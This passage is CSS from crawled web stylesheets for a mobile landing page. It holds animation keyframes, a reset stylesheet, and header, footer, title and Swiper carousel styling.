	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.tx_jiazhi .tx_jzone{
	display: inline;
	position: absolute;
	bottom: 6rem;
	left: 10%;
	height: auto;
	width: 5px;
	animation: xhDhSly 8s infinite;
	animation-delay: .8s;
	/*background-image: url('/static/index/images/in_line.png');
	background-repeat: no-repeat;
	background-position: bottom left;
	background-size: 30%;*/
}
.tx_jiazhi .tx_jzone img{
	width: 100%;
}
.tx_jiazhi .tx_jzone span{
	position: absolute;
    display: block;
    top: -0.6rem;
    left: -0.45rem;
    width: 5px;
    height: 5px;
    background: rgba(255,255,255,.75);
    border-radius: 100%;
    box-shadow: 0.5rem 0.5rem 0.8rem 0.8rem #fff;
    opacity: .58;
    animation: shandong 2.6s infinite;
}
/*.tx_jiazhi .tx_jzone span i{
	position: absolute;
	top: -1em;
	width: 2rem;
	height: 2rem;
	background-color: #fff;
	border-radius: 50%;
}*/
.tx_jiazhi .tx_jzone:nth-child(2) {
	bottom: -3rem;
	left: 13%;
	width: 8.5px;
	animation-delay: .9s;
}
.tx_jiazhi .tx_jzone:nth-child(3) {
	bottom: 8.6rem;
	left: 16%;
	width: 6.5px;
	animation-delay: .6s;
}
.tx_jiazhi .tx_jzone:nth-child(4) {
	bottom: 1.9rem;
	left: 20%;
	width: 6px;
	animation-delay: .5s;
}
.tx_jiazhi .tx_jzone:nth-child(5) {
	bottom: 9.8rem;
	left: 24%;
	width: 9px;
	animation-delay: .3s;
}
.tx_jiazhi .tx_jzone:nth-child(6) {
	bottom: -1rem;
	left: 26%;
	width: 7px;
	animation-delay: .5s;
}
.tx_jiazhi .tx_jzone:nth-child(7) {
	bottom: 5rem;
	left: 32%;
	width: 6px;
	animation-delay: .6s;
}
.tx_jiazhi .tx_jzone:nth-child(8) {
	bottom: -3rem;
	left: 37%;
	width: 4.5px;
	animation-delay: .9s;
}
.tx_jiazhi .tx_jzone:nth-child(9) {
	bottom: 7.5rem;
	left: 41%;
	width: 9px;
	animation-delay: .2s;
}
.tx_jiazhi .tx_jzone:nth-child(10) {
	bottom: -2rem;
	left: 44.4%;
	width: 8px;
	animation-delay: .1s;
}
.tx_jiazhi .tx_jzone:nth-child(11) {
	bottom: 2.8rem;
	left: 50%;
	width: 10.5px;
	animation-delay: .4s;
}
.tx_jiazhi .tx_jzone:nth-child(12) {
	bottom: -3rem;
	left: 55%;
	width: 6.4px;
	animation-delay: .6s;
}
.tx_jiazhi .tx_jzone:nth-child(13) {
	bottom: 7rem;
	left: 59%;
	width: 4.5px;
	animation-delay: .7s;
}
.tx_jiazhi .tx_jzone:nth-child(14) {
	bottom: -2rem;
	left: 64%;
	width: 12px;
	animation-delay: .4s;
}
.tx_jiazhi .tx_jzone:nth-child(15) {
	bottom: 4.6rem;
	left: 69%;
	width: 9.8px;
	animation-delay: .5s;
}
.tx_jiazhi .tx_jzone:nth-child(16) {
	bottom: -0.2rem;
	left: 73%;
	width: 4.5px;
	animation-delay: .2s;
}
.tx_jiazhi .tx_jzone:nth-child(17) {
	bottom: -4rem;
	left: 76%;
	width: 6px;
	animation-delay: .4s;
}
.tx_jiazhi .tx_jzone:nth-child(18) {
	bottom: 7rem;
	left: 80%;
	width: 8.5px;
	animation-delay: .1s;
}
.tx_jiazhi .tx_jzone:nth-child(19) {
	bottom: -1.5rem;
	left: 87%;
	width: 10px;
	animation-delay: .5s;
}
.tx_jiazhi .tx_jzone:nth-child(20) {
	bottom: 7rem;
	left: 90%;
	width: 6.5px;
	animation-delay: .9s;
}

@keyframes xhDhSly {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px);
    -ms-transform: translateY(200px);
    transform: translateY(200px);
  }

  35% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  80% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  90% {
  	opacity: 0;
  	-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(200px);
    -ms-transform: translateY(200px);
    transform: translateY(200px);
  }
}

@keyframes shandong {
    0% {
    	transform: scale(.8);
        opacity: .58;
    }
    25% {
    	transform: scale(.9);
        opacity: .68;
    }
    50% {
    	transform: scale(1.0);
        opacity: .78;
    }
    75% {
    	transform: scale(.9);
        opacity: .68;
    }
    100% {
    	transform: scale(.8);
        opacity: .58;
    }
}
@-webkit-keyframes shandong {
    0% {
    	transform: scale(.8);
        opacity: .58;
    }
    25% {
    	transform: scale(.9);
        opacity: .68;
    }
    50% {
    	transform: scale(1.0);
        opacity: .78;
    }
    75% {
    	transform: scale(.9);
        opacity: .68;
    }
    100% {
    	transform: scale(.8);
        opacity: .58;
    }
}

@-webkit-keyframes fadeInUpSly {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px);
    transform: translateY(200px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpSly {
  0% {
    opacity: 0;
    -webkit-transform: translateY(200px);
    -ms-transform: translateY(200px);
    transform: translateY(200px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpSly {
  -webkit-animation-name: fadeInUpSly;
  animation-name: fadeInUpSly;
}


@media screen and (max-width: 768px) {
	.in_jiazhi .in_jiazhi_t{
		max-width: 70%;
	}

	.tx_jiazhi .tx_jzone:nth-child(2){
		display: none;
	}

	.tx_jiazhi .tx_jzone:nth-child(6){
		display: none;
	}

	.tx_jiazhi .tx_jzone:nth-child(16){
		display: none;
	}
	/*.tx_jiazhi .tx_jzone:nth-child(13){
		display: none;
	}
	.tx_jiazhi .tx_jzone:nth-child(16){
		display: none;
	}
	
	.tx_jiazhi .tx_jzone:nth-child(18){
		display: none;
	}*/
}

--- FILE ---
content_type: text/css
request_url: https://topsever5.bsportvip.vip/static/css/1.css
body_size: 422
content:
.flexCenter {
    display: flex;
    align-items: center;
    justify-content: center
}

.textNowrap {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.hiddenScrollbar {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.hiddenScrollbar::-webkit-scrollbar {
    display: none
}

body,html {
    font-style: normal;
    height: 100%;
    width: 100%;
    font-size: 3.077vw;
    width: 100%!important
}

*,body,html {
    padding: 0;
    margin: 0;
    font-family: PingFang SC
}

* {
    outline: 0 none;
    box-sizing: border-box;
    word-break: break-all;
    -webkit-tap-highlight-color: rgba(0,0,0,0)
}

input {
    user-select: auto
}

ol,ul {
    list-style: none;
    list-style-type: none;
    margin-bottom: 0
}

a {
    border: none;
    text-decoration: none
}

a,a:hover {
    transition: all .3s ease-out 0s
}

a:focus {
    text-decoration: none
}

h1,h2,h3,h4,h5,h6 {
    font-size: 1.5em;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 0
}

img {
    border: none;
    vertical-align: middle
}

#__next {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    min-height: 100%
}

p {
    margin-bottom: 0
}

::-webkit-scrollbar {
    width: 0
}

::-webkit-scrollbar:horizontal {
    height: 0
}

--- FILE ---
content_type: text/css
request_url: https://topsever5.bsportvip.vip/static/css/2.css
body_size: 8497
content:
.container {
  max-width: 80%;
  width: 100px;
}

.mobile-wrap {
    position: relative;
    min-height: 80vh;
    width: 100%;
    float: left;
    background: url('../images/background.png') top center no-repeat;
    background-size: 100% auto;
    padding-bottom: 1.4rem;
}
.header_flexCenter__3Vvga {
    display: flex;
    align-items: center;
    justify-content: center
}

.header_textNowrap__3X5LL {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj,.header_hiddenScrollbar__ROPYC {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj::-webkit-scrollbar,.header_hiddenScrollbar__ROPYC::-webkit-scrollbar {
    display: none
}

.header_container__2eTG_ {
    width: 100%;
    height: 11.282vw;
    background: #fff
}

.header_container__2eTG_ h3,.header_container__2eTG_ p {
    margin: 0
}

.header_container__2eTG_ .header_cover__2H5oI {
    position: fixed;
    z-index: 990;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.4)
}

.header_container__2eTG_ .header_inner_container__1UBfB {
    height: 11.282vw;
    width: 100%;
    background: #fff;
    backdrop-filter: blur(2.564vw);
    -webkit-backdrop-filter: blur(2.564vw);
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA {
    height: 11.282vw;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto;
    padding: 0 5.128vw
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_left__g5mue {
    position: relative;
    width: 21.026vw;
    height: 8.205vw
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_right__22LR4 {
    display: flex;
    justify-content: center;
    align-items: center
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_right__22LR4 .header_icon_wrapper__xC04J {
    width: 5.128vw;
    height: 5.128vw;
    margin-left: 5.128vw;
    position: relative
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj {
    margin-bottom: 0;
    margin-top: -1px;
    background: #fff;
    overflow-x: hidden;
    height: 0;
    transition: all .2s ease-out 0s
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj.header_showMenu__27DeX {
    padding: 0 5.128vw 5.128vw;
    height: 109.487vw;
    max-height: calc(100vh - 11.282vw);
    overflow-y: scroll
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li {
    height: 11.795vw;
    min-height: 11.795vw;
    max-height: 11.795vw;
    text-align: center;
    margin-top: 3.077vw;
    border-bottom: 1px solid #f2f2f6
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li>a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    color: #303442;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-align: center;
    position: relative
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li>a.header_active__yEoTe {
    color: #179cff
}

.image_flexCenter__4Xytv {
    display: flex;
    align-items: center;
    justify-content: center
}

.image_textNowrap__1WxR4 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.image_hiddenScrollbar__3weH3 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.image_hiddenScrollbar__3weH3::-webkit-scrollbar {
    display: none
}

.image_imageContainer__2dKjX {
    position: relative;
    width: 100%;
    height: 195%;
    overflow: hidden;
    border-radius: .769vw
}

.image_imageContainer__2dKjX.image_contain__BN28f {
    background-size: contain
}

.image_imageContainer__2dKjX.image_cover__3B5D- {
    background-size: cover
}

.image_imageContainer__2dKjX.image_auto__2wVJc {
    background-size: auto
}

.image_imageContainer__2dKjX.image_inherit__3dFED {
    background-size: inherit
}

.image_imageContainer__2dKjX.image_initial__nmKp_ {
    background-size: initial
}

.image_imageContainer__2dKjX.image_revert__3D90H {
    background-size: revert
}

.image_imageContainer__2dKjX.image_unset__20CFa {
    background-size: unset
}

.image_imageContainer__2dKjX.image_pointer__AVvN5 img {
    transition: all .5s ease-out 0s;
    -webkit-user-drag: none
}

.image_imageContainer__2dKjX.image_pointer__AVvN5 img:hover {
    transform: scale(1.05)
}

.footer_flexCenter__rig3o {
    display: flex;
    align-items: center;
    justify-content: center
}

.footer_textNowrap__24yjj {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.footer_hiddenScrollbar__2qJlx {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.footer_hiddenScrollbar__2qJlx::-webkit-scrollbar {
    display: none
}

.footer_container__1a5Vu {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    font-family: PingFang SC;
    font-style: normal;
    background: #303442
}

.footer_container__1a5Vu .footer_title__3p-UI {
    color: #f2f9ff;
    font-weight: 600;
    font-size: 3.59vw;
    line-height: 4.872vw;
    text-align: center;
    padding-top: 6.154vw
}

.footer_container__1a5Vu .footer_navigation__3wPtw {
    flex: 1 1;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 4.103vw;
    padding: 0 1.538vw 4.103vw
}

.footer_container__1a5Vu .footer_navigation__3wPtw>a {
    display: block;
    width: 28.974vw;
    height: 7.692vw;
    line-height: 7.692vw;
    background: #414755;
    color: #949ab6;
    padding: 0 4.103vw;
    font-size: 3.59vw;
    margin-bottom: 2.051vw;
    border-radius: .513vw;
    text-align: center
}

.footer_container__1a5Vu .footer_siteNavigation__2lJ5r {
    flex: 1 1;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 4.103vw;
    padding: 0 1.538vw 4.103vw
}

.footer_container__1a5Vu .footer_siteNavigation__2lJ5r>a {
    display: block;
    width: 30.769vw;
    height: 7.692vw;
    line-height: 7.692vw;
    background: #414755;
    color: #949ab6;
    font-size: 3.59vw;
    margin-bottom: 2.051vw;
    border-radius: .513vw;
    text-align: center
}

.footer_container__1a5Vu .footer_copyright__3VEx8 {
    background: #414755;
    color: #949ab6;
    font-size: 3.077vw;
    padding: 2.564vw 4.615vw;
    display: flex;
    flex-direction: column
}

.footer_container__1a5Vu .footer_copyright__3VEx8 a {
    color: #0e5e99
}

.footer_container__1a5Vu .footer_copyright__3VEx8 div,.footer_container__1a5Vu .footer_copyright__3VEx8 h1,.footer_container__1a5Vu .footer_copyright__3VEx8 h2,.footer_container__1a5Vu .footer_copyright__3VEx8 h3,.footer_container__1a5Vu .footer_copyright__3VEx8 h4,.footer_container__1a5Vu .footer_copyright__3VEx8 h5,.footer_container__1a5Vu .footer_copyright__3VEx8 h6,.footer_container__1a5Vu .footer_copyright__3VEx8 span,.footer_container__1a5Vu .footer_copyright__3VEx8>p {
    line-height: 5.128vw
}

.footer_container__1a5Vu .footer_copyright__3VEx8 .footer_sitemap__29VBd {
    text-align: center;
    margin-top: 2.564vw
}

.layout_flexCenter__1bIO1 {
    display: flex;
    align-items: center;
    justify-content: center
}

.layout_textNowrap__2_r8U {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.layout_hiddenScrollbar__Jkn3O {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.layout_hiddenScrollbar__Jkn3O::-webkit-scrollbar {
    display: none
}

.layout_container__mSI0Z {
    height: auto;
    width: 100%;
    box-sizing: border-box;
    display: flex;
    flex: auto;
    flex-direction: column;
    min-height: 100%;
    background: #f3faff
}

.layout_container__mSI0Z .layout_contentLayout__-if6u {
    min-height: 100%;
    display: flex;
    flex: 1 1;
    flex-direction: column;
    align-items: center;
    width: 100%;
    margin-bottom: 5.128vw
}

.layout_container__mSI0Z .layout_contentLayout__-if6u>section {
    width: 100%
}

.adm-toast-mask .adm-toast-wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.adm-toast-mask .adm-toast-main {
    display: inline-block;
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: auto;
    max-width: 52.308vw;
    max-height: 70%;
    overflow: auto;
    color: #fff;
    word-break: break-all;
    background-color: rgba(0,0,0,.7);
    border-radius: 2.051vw;
    pointer-events: all;
    font-size: var(--adm-font-size-7);
    line-height: 1.5;
    box-sizing: border-box
}

.adm-toast-mask .adm-toast-main-text {
    padding: 3.077vw;
    min-width: 0
}

.adm-toast-mask .adm-toast-main-icon {
    padding: 8.974vw 3.077vw;
    min-width: 38.462vw
}

.adm-toast-mask .adm-toast-main-icon .adm-toast-icon {
    text-align: center;
    margin-bottom: 2.051vw;
    font-size: 9.231vw;
    line-height: 1
}

.adm-toast-loading {
    --size: 12.308vw;
    margin: 0 auto 2.051vw
}

.adm-spin-loading {
    --color: var(--adm-color-weak);
    --size: 8.205vw;
    width: var(--size);
    height: var(--size)
}

.adm-spin-loading-svg {
    width: 100%;
    height: 100%;
    animation: adm-spin-loading-rotate .8s linear infinite
}

.adm-spin-loading-svg>.adm-spin-loading-fill {
    stroke: var(--color)
}

@keyframes adm-spin-loading-rotate {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.adm-mask {
    --z-index: var(--adm-mask-z-index,1000);
    position: fixed;
    z-index: var(--z-index);
    display: block
}

.adm-mask,.adm-mask-aria-button {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.adm-mask-aria-button {
    position: absolute;
    z-index: 0;
    pointer-events: none
}

.adm-mask-content {
    z-index: 1
}

.adm-auto-center {
    display: flex;
    justify-content: center
}

.adm-auto-center-content {
    flex: 0 1 auto
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_copy__WluQz,.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_dow__1je5c,.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_service__3Dy0z,.firstScreen_flexCenter__3Hy9J {
    display: flex;
    align-items: center;
    justify-content: center
}

.firstScreen_textNowrap__1zFsZ {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.firstScreen_hiddenScrollbar__vSFd0 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.firstScreen_hiddenScrollbar__vSFd0::-webkit-scrollbar {
    display: none
}

.firstScreen_container__5PUki {
    width: 100%;
    display: flex;
    justify-content: center;
    position: relative;
    height: 188.718vw
}

.firstScreen_container__5PUki>div>h1 {
    padding-top: 7.692vw;
    padding-bottom: 4.615vw;
    font-family: Microsoft YaHei UI;
    font-style: normal;
    font-weight: 900;
    font-size: 9.231vw;
    line-height: 12.564vw;
    text-align: center;
    color: #0e5e99;
    position: relative
}

.firstScreen_container__5PUki>div>h1:before {
    content: "";
    z-index: 1;
    position: absolute;
    width: 8.205vw;
    height: .513vw;
    background: #0e5e99;
    bottom: 2.564vw;
    left: 46%
}

.firstScreen_container__5PUki>div>h2 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #7981a4;
    padding: 0 5.128vw;
    text-align: justify
}

.firstScreen_container__5PUki>div .firstScreen_sponser__aNMEj {
    display: flex;
    justify-content: center;
    margin: 2.077vw auto 0
}

.firstScreen_container__5PUki>div .firstScreen_sponser__aNMEj>img {
    width: 89.205vw;
    height: 17vw
    height: 9.231vw
}

.firstScreen_container__5PUki>div .firstScreen_people__heyUV {
    margin-top: -18vw;
    /*7.692*/
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 1;
    top: 63.41vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR {
    position: absolute;
    z-index: 2;
    width: 100%;
    top: 106.513vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    padding: 31.128vw 5.128vw 0
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N {
    box-sizing: border-box;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    width: 43.333vw;
    height: 11.282vw;
    background: linear-gradient(180deg,#fff 39.29%,#f3faff);
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 5.077vw;
    margin-bottom: 3.077vw;
    /*padding-left: 3.667vw*/
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N>img {
    margin-right: 3.564vw;
    /*width: 9.128vw;*/
    height: 8.128vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N>a {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 4.20vw;
    line-height: 5.128vw;
    color: #0e5e99
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi {
    width: 100%;
    display: flex;
    flex-direction: column;
    background: linear-gradient(180deg,#fff 39.29%,#f3faff);
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 3.077vw;
    width: 89.744vw;
    height: auto;
    margin: 0 auto
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi>p {
    display: flex;
    width: 92.308vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 3.077vw;
    transform: scale(.86);
    line-height: 5.128vw;
    text-align: left;
    color: #7981a4;
    margin-left: -1.026vw;
    padding: .513vw 0
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi>p span {
    color: #0e5e99
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 2.564vw 5.128vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY>img {
    width: 5.928vw;
    height: 6.323vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY p {
    font-weight: 600;
    font-size: 3.077vw;
    line-height: 4.359vw;
    text-align: center;
    color: #0e5e99;
    margin-left: 2.051vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 {
    margin-left: auto;
    display: flex
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_copy__WluQz {
    width: 12.308vw;
    height: 6.41vw;
    border: 1px solid #179cff;
    border-radius: 6.154vw;
    margin-right: 2.051vw;
    color: #179cff
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_dow__1je5c {
    width: 12.308vw;
    height: 6.41vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    border-radius: 6.154vw;
    color: #fff
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_service__3Dy0z {
    width: 18.462vw;
    height: 6.41vw;
    border: 1px solid #179cff;
    border-radius: 6.154vw;
    color: #179cff
}

.title_flexCenter__1ISOg {
    display: flex;
    align-items: center;
    justify-content: center
}

.title_textNowrap__2n7XK {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.title_hiddenScrollbar__15N50 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.title_hiddenScrollbar__15N50::-webkit-scrollbar {
    display: none
}

.title_container__1nHsL {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center
}

.title_container__1nHsL>h1,.title_container__1nHsL>h2,.title_container__1nHsL>h3,.title_container__1nHsL>h4,.title_container__1nHsL>h5 {
    font-family: FZLanTingHeiS-H-GB;
    font-style: normal;
    font-weight: 400;
    font-size: 5.128vw;
    color: #0e5e99;
    font-weight: 700;
    position: relative
}

.title_container__1nHsL>h1:before,.title_container__1nHsL>h2:before,.title_container__1nHsL>h3:before,.title_container__1nHsL>h4:before,.title_container__1nHsL>h5:before {
    content: "";
    position: absolute;
    top: 3.59vw;
    left: -29.744vw;
    z-index: 1;
    width: 23.077vw;
    height: 1px;
    background: linear-gradient(269.71deg,rgba(69,176,255,0) .3%,#0e5e99 99.8%);
    transform: matrix(-1,0,0,1,0,0)
}

.title_container__1nHsL>h1:after,.title_container__1nHsL>h2:after,.title_container__1nHsL>h3:after,.title_container__1nHsL>h4:after,.title_container__1nHsL>h5:after {
    content: "";
    position: absolute;
    top: 3.59vw;
    right: -29.744vw;
    z-index: 2;
    width: 23.077vw;
    height: 1px;
    background: linear-gradient(269.71deg,rgba(69,176,255,0) .3%,#0e5e99 99.8%)
}

.title_container__1nHsL>h1>span:first-child:before,.title_container__1nHsL>h2>span:first-child:before,.title_container__1nHsL>h3>span:first-child:before,.title_container__1nHsL>h4>span:first-child:before,.title_container__1nHsL>h5>span:first-child:before {
    content: "";
    position: absolute;
    top: 3.333vw;
    width: 1.108vw;
    height: 1.108vw;
    left: -6.154vw;
    background: #0e5e99;
    opacity: .6;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:first-child:after,.title_container__1nHsL>h2>span:first-child:after,.title_container__1nHsL>h3>span:first-child:after,.title_container__1nHsL>h4>span:first-child:after,.title_container__1nHsL>h5>span:first-child:after {
    content: "";
    position: absolute;
    top: 3.179vw;
    width: 1.385vw;
    height: 1.385vw;
    left: -4.103vw;
    background: #0e5e99;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:nth-child(2):before,.title_container__1nHsL>h2>span:nth-child(2):before,.title_container__1nHsL>h3>span:nth-child(2):before,.title_container__1nHsL>h4>span:nth-child(2):before,.title_container__1nHsL>h5>span:nth-child(2):before {
    content: "";
    position: absolute;
    top: 3.179vw;
    width: 1.385vw;
    height: 1.385vw;
    right: -4.103vw;
    background: #0e5e99;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:nth-child(2):after,.title_container__1nHsL>h2>span:nth-child(2):after,.title_container__1nHsL>h3>span:nth-child(2):after,.title_container__1nHsL>h4>span:nth-child(2):after,.title_container__1nHsL>h5>span:nth-child(2):after {
    content: "";
    position: absolute;
    top: 3.333vw;
    width: 1.108vw;
    height: 1.108vw;
    right: -6.154vw;
    background: #0e5e99;
    opacity: .6;
    border-radius: 50%
}

.title_container__1nHsL .title_subtitle__10f4I {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    text-align: center;
    margin-top: 1.026vw;
    color: #7981a4
}

.title_container__1nHsL .title_subtitle__10f4I:after,.title_container__1nHsL .title_subtitle__10f4I:before {
    content: "";
    position: relative
}

.title_container__1nHsL .title_subtitle__10f4I a {
    color: #7981a4
}

@font-face {
    font-family: swiper-icons;
    src: url("../fonts/27af6713a3dd4a6095fad3913fc66444.woff") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: initial
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-container-pointer-events {
    touch-action: pan-y
}

.swiper-container-pointer-events.swiper-container-vertical {
    touch-action: pan-x
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-container-3d {
    perspective: 307.692vw
}

.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(270deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(90deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
